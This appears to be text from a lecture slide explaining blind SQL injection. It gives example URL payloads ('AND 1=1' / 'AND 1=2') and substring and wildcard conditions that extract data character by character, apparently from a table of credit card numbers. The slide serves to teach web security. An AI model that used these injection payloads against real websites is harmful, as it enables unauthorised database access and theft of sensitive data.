 Blind SQL Injection
• By combining subqueries and functions, we can ask more
complex questions (e.g., extract the name of a database
character by character):
Identify an exploitable URL
http://site/blog?message=5 AND 1=1
http://site/blog?message=5 AND 1=2
Use condition to identify one piece of data
(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 1
(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 2
... or use binary search technique ...
(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) > 5
• This is very powerful when combined with wildcards
– Example: pressRelease.jsp?id=5 AND name LIKE ‘h%’